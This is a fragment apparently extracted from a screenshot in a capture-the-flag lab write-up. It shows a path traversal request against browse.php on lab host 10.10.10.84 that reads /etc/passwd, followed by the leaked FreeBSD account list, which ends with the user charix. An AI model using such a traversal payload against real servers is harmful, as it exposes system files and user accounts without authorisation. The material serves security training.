 10.10.10.84/browse.php?file=../../../../../../../../etc/passwd
3
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games
pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh